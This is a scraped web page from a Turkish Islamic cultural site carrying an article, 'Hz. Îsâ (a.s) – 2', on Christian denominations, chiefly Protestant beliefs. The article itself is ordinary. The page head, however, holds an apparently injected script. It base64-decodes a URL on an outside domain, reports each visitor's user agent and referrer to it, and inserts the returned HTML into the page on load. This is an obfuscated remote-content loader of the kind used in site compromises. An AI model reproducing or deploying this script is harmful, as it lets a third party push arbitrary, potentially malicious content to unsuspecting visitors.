

--- FILE ---
content_type: text/html
request_url: https://kevser.com.tr/yazarlar/fahrettin-gungor/hz-s-a-s-2/424/
body_size: 23640
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>Fahrettin Güngör - Hz. Îsâ (a.s) – 2 - KEVSER KÜLTÜR MERKEZİ</title>
<base href="https://kevser.com.tr"/>
<meta name="description" content="Hz. Îsâ (a.s) – 2" />
<meta name="keywords" content="Kevser Kültür Merkezi, Kur'an-ı Kerim, Ehlibeyt, Hadisler, Ayetler, Ahkam, Kevser Yayıncılık " />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://kevser.com.tr/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://kevser.com.tr" />
<meta name="copyright" content="https://kevser.com.tr" />
<meta property="og:title" content="Hz. Îsâ (a.s) – 2" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://kevser.com.tr/yazarlar/fahrettin-gungor/hz-s-a-s-2/424/" />
<meta property="og:image" content="https://kevser.com.tr/images/yazarlar/WhatsAppZImageZ2022-03-11ZatZ11.21.20Zkopya.jpg" />
<meta property="og:site_name" content="Kevser Kültür Merkezi, Kur'an-ı Kerim, Ehlibeyt, Hadisler, Ayetler, Ahkam, Kevser Yayıncılık " />
<meta property="og:description" content="Hz. Îsâ (a.s) – 2" />
<link rel="image_src" href="https://kevser.com.tr/images/yazarlar/WhatsAppZImageZ2022-03-11ZatZ11.21.20Zkopya.jpg" />
<link href="https://kevser.com.tr/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://kevser.com.tr/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://kevser.com.tr/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://kevser.com.tr/advertising.php?r=3&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Kevser.jpg"/></a>    </div>
</div>



<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://kevser.com.tr/advertising.php?r=4&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Bismillah_45.jpg"/></a></div></div>








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://kevser.com.tr/tema/SiteZstZresim.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://kevser.com.tr" title="ANASAYFA"><img src="https://kevser.com.tr/images/genel/kevser223_1.png" alt="KEVSER KÜLTÜR MERKEZİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-/" title="GÜNDEM "><span>GÜNDEM </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nurani-sozler/" title="NURANİ SÖZLER"><span>NURANİ SÖZLER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-tefsir/" title="Kuran-Tefsir"><span>Kuran-Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nehcu-l-belaga/" title="Nehcü'l Belağa"><span>Nehcü'l Belağa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sahife-i-seccadiye/" title="Sahife-i Seccadiye"><span>Sahife-i Seccadiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadisler/" title="Hadisler"><span>Hadisler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt-/" title="EHLİBEYT "><span>EHLİBEYT </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahkam/" title="AHKAM"><span>AHKAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit-hukumleri/" title="Taklit Hükümleri"><span>Taklit Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet-hukumleri/" title="Taharet Hükümleri"><span>Taharet Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz-hukumleri/" title="Namaz Hükümleri"><span>Namaz Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc-hukumleri/" title="Oruç Hükümleri"><span>Oruç Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat---humus/" title="Zekat - Humus"><span>Zekat - Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac-cihat-hukumler/" title="Hac-Cihat Hükümler"><span>Hac-Cihat Hükümler</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger-hukumler/" title="Diğer Hükümler"><span>Diğer Hükümler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdeviyet/" title="MEHDEVİYET"><span>MEHDEVİYET</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imami-a.f-tanima/" title="İmam'ı (a.f) Tanıma"><span>İmam'ı (a.f) Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamin-a.f-zuhuru/" title="İmam'ın (a.f) Zuhuru"><span>İmam'ın (a.f) Zuhuru</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ev-ve-aile/" title="Ev ve Aile"><span>Ev ve Aile</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gencler-ve-cocuklar/" title="Gençler ve Çocuklar"><span>Gençler ve Çocuklar</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-toplum/" title="Kültür ve Toplum"><span>Kültür ve Toplum</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan/" title="Ahlak-İrfan"><span>Ahlak-İrfan</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kutuphane/" title="KÜTÜPHANE"><span>KÜTÜPHANE</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak/" title="Ahlak"><span>Ahlak</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aile-ve-cocuk/" title="Aile ve Çocuk"><span>Aile ve Çocuk</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid-ve-inanc/" title="Akaid ve İnanç"><span>Akaid ve İnanç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="biyografi/" title="Biyografi"><span>Biyografi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cocuk-kitaplari/" title="Çocuk Kitapları"><span>Çocuk Kitapları</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dua/" title="Dua"><span>Dua</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dusunce-arastirma/" title="Düşünce-Araştırma"><span>Düşünce-Araştırma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="edebiyat-ve-siir/" title="Edebiyat ve Şiir"><span>Edebiyat ve Şiir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="felsefe-ve-dusunce/" title="Felsefe ve Düşünce"><span>Felsefe ve Düşünce</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt/" title="Ehlibeyt"><span>Ehlibeyt</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadis/" title="Hadis"><span>Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyer-ve-tarih/" title="Siyer ve Tarih"><span>Siyer ve Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih/" title="Fıkıh"><span>Fıkıh</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tip-ve-saglik/" title="Tıp ve Sağlık"><span>Tıp ve Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hik-ye-ve-roman/" title="Hikâye ve Roman"><span>Hikâye ve Roman</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-tefsir/" title="Kuran ve Tefsir"><span>Kuran ve Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik-inanci/" title="Mehdilik İnancı"><span>Mehdilik İnancı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hatira-ani/" title="Hatıra-Anı"><span>Hatıra-Anı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irfan/" title="İrfan"><span>İrfan</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imam-huseyin-a-s-ve-kerbela/" title="İmam Hüseyin (a.s) ve Kerbela  "><span>İmam Hüseyin (a.s) ve Kerbela  </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="takvim/" title="Takvim"><span>Takvim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="e-kitap/" title="e - Kitap"><span>e - Kitap</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger/" title="Diğer"><span>Diğer</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="soru-cevap/" title="SORU-CEVAP"><span>SORU-CEVAP</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid/" title="Akaid"><span>Akaid</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhit-ve-allah-i-tanima/" title="Tevhit ve Allah'ı Tanıma"><span>Tevhit ve Allah'ı Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adalet/" title="Adalet"><span>Adalet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvvet/" title="Nübüvvet"><span>Nübüvvet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamet/" title="İmamet"><span>İmamet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mead/" title="Mead"><span>Mead</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih-ve-ahkam/" title="Fıkıh ve Ahkam"><span>Fıkıh ve Ahkam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit/" title="Taklit"><span>Taklit</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet/" title="Taharet"><span>Taharet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz/" title="Namaz"><span>Namaz</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc/" title="Oruç"><span>Oruç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="humus/" title="Humus"><span>Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat/" title="Zekat"><span>Zekat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac/" title="Hac"><span>Hac</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="evlilik-bosanma/" title="Evlilik-Boşanma"><span>Evlilik-Boşanma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irs-ve-miras/" title="Irs ve Miras"><span>Irs ve Miras</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="farkli-konular/" title="Farklı Konular"><span>Farklı Konular</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="Güncel"><span>Güncel</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan-tasavvuf/" title="Ahlak-İrfan-Tasavvuf"><span>Ahlak-İrfan-Tasavvuf</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muharrem/" title="Muharrem"><span>Muharrem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik/" title="Mehdilik"><span>Mehdilik</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-hadis/" title="Kuran ve Hadis"><span>Kuran ve Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="danismanlik-egitim/" title="Danışmanlık-Eğitim"><span>Danışmanlık-Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="psikoloji/" title="Psikoloji"><span>Psikoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarih/" title="Tarih"><span>Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehl-i-beyt/" title="Ehl-i Beyt"><span>Ehl-i Beyt</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="maneviyat/" title="MANEVİYAT"><span>MANEVİYAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akait/" title="AKAİT"><span>AKAİT</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhid/" title="Tevhid"><span>Tevhid</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adl/" title="Adl"><span>Adl</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvved/" title="Nübüvved"><span>Nübüvved</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="im-met/" title="İmâmet"><span>İmâmet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ma-ad/" title="Ma'ad"><span>Ma'ad</span></a></li></ul></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 09:30 | </span><a href="/saban-ayi/2528/" title="Şaban Ayı">Şaban Ayı</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <img src="https://kevser.com.tr/images/yazarlar/WhatsAppZImageZ2022-03-11ZatZ11.21.20Zkopya.jpg" width="100" height="130" alt=""/><br /><br />Fahrettin Güngör           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://kevser.com.tr/yazarlar/fahrettin-gungor/hz-s-a-s-2/424//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="kevsermerkezi" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;">Hz. Îsâ (a.s) – 2</div>
     
  <span class="haber-tarih"><b>Tarih:</b> 07-06-2024 14:47:00</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 07-06-2024 14:47:00</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"><p style="text-align: center;"><img alt="" src="/images/326-3262175_bismillah-calligraphy-png-transparent-bismillah-calligraphy%20k%C3%BC%C3%A7%C3%BCkkkk(47).jpg" style="width: 120px; height: 50px;" /></p>

<p style="text-align: justify;"> </p>

<p style="text-align: center;"><strong>Hristiyan Mezhepleri</strong></p>

<p style="text-align: justify;">…</p>

<p style="text-align: center;"><strong>Protestan (Protestant)</strong></p>

<p style="text-align: justify;">Protestanlık, XVI. yüzyılda <em>Martin Luther</em> öncülüğündeki reform hareketiyle başlayıp <em>Ulrich Zwingli</em> ve <em>John Calvin</em> gibi Hristiyan ilâhiyatçılarca geliştirilen, Hristiyanlığın teolojik ve ahlâkî bir yorumunu ve buna paralel olarak ortaya çıkan kiliseler ve cemaatler topluluğunu ifade eder.</p>

<p style="text-align: justify;">Protestan oluşumu için geçerli olan bazı ortak teolojik ve etik unsurları şu şekilde sıralamak mümkündür: </p>

<p style="text-align: justify;">Otoriter düzene ve hiyerarşik kilise yapısına baş kaldırı, Protestanlığın papalık kontrolündeki Katolik kilisesinden resmen ayrılmasıyla sonuçlanmıştır. Papalığın reddi, özellikle yanılmazlık ilkesinin kabulünden sonra Protestanlığın değişmez bir unsuru olma özelliğini daha da pekiştirilmesi; </p>

<p style="text-align: justify;">Kutsal Rûh ile gelenek, resmî öğreti ile Roma Katolik kilisesi otoritesi arasındaki bağın reddi; </p>

<p style="text-align: justify;">Yaşayan ve tarihe aktif müdahalede bulunan Tanrı fikrine dayalı (teist) iman anlayışı; </p>

<p style="text-align: justify;">Putperestliği ve ikonaları reddeden (ikonoklast) radikal monoteizm fikri, âdil ve merhamet sahibi olan Tanrı’nın sadece “ilâhî söz” vasıtasıyla konuştuğu ve iradesini yerine getirdiği inancı; </p>

<p style="text-align: justify;">Hz. Îsâ (a.s) merkezli iman anlayışı, Tanrı ile insan arasında Hz. Îsâ Mesîh’ten (a.s) başka bir aracının reddi; </p>

<p style="text-align: justify;">Kitâb-ı Mukaddes’in imanî hakikatin tek kaynağı olarak kabulü; </p>

<p style="text-align: justify;">Kilisenin imanlılarca oluşturulmuş bir topluluk olarak görülmesi; </p>

<p style="text-align: justify;">Bütün totaliter güç oluşumlarına yönelik eleştirel tavır, (daima reforme edilmesi gerekli olan kilise dâhil olmak üzere mevcut bütün oluşum ve müesseselerin sorgulanması); </p>

<p style="text-align: justify;">Yerel cemaatlerin daha da bağımsız kılınmasını öngören eğilim, (müesseseleşme durumundan isteğe bağlı katılıma doğru ilerleme, kadınların kilise yönetimine kabulü vb.); </p>

<p style="text-align: justify;">Bireysel vicdanın ve bireysel özgürlüğün yüceltilmesi; kişinin imanlı olduğu sürece ortaya koyduğu fiillerin Tanrı’ya ulaşma yolunda sergilenmiş insanî edimler olarak değil kendisine bahşedilmiş olan, dolayısıyla hâlihazırda sahip olduğu ilâhî lutfa karşılık duyduğu minnet ve şükranın delili ya da tezahürü olarak algılanması.</p>

<p style="text-align: justify;">Kendi içinde çeşitlilik göstermesine rağmen Protestanlığın önde gelen iki temel özelliğinden biri sadece Kitâb-ı Mukaddes’in kayıtsız şartsız otorite olarak kabulü, diğeri de kurtuluşun yalnızca ilâhî lutûf sayesinde gerçekleşeceğine yönelik inançtır.</p>

<p style="text-align: justify;">Protesyanlık, bütün inananların din/kilise içinde eşit role ve sorumluluğa sahip olduğu ilkesinden hareketle ruhban ya da din adamı şeklinde ayrı bir sınıfın mevcudiyeti meşrû görülmemiştir.</p>

<p style="text-align: justify;"> Buna göre bütün Protestan oluşumları, Hz. Îsâ Mesîh’i (a.s) kurtarıcı ve efendi olarak kabul eder, Kitâb-ı Mukaddes’i ise kurtuluş yolundaki tek ölçü ve bilgi kaynağı olarak görür.</p>

<p style="text-align: justify;">Protestanlık genellikle “söz dini” olarak tanımlanmıştır. Zira Protestan anlayışına göre, Tanrı kendi sözü vasıtasıyla yaratıp kurtuluşa erdirmekte ve toplumu inşâ etmektedir. İlâhî söze yönelik bu vurgu, Kitâb-ı Mukaddes üzerine yapılan çalışmalara dayanır.</p>

<p style="text-align: justify;">Protestan anlayışına göre (iyi) eylem kurtuluşu sağlamada tek başına yeterli değildir. Gerek fert gerekse toplum düzeyinde iyi-kötü arasında yapılacak seçim ve inançlı kişinin insanlık ve dünya karşısındaki sorumluluğu İncil’in Hz. Îsâ Mesîh’e (a.s) yönelik şahitliği doğrultusunda yönlendirilmelidir.</p>

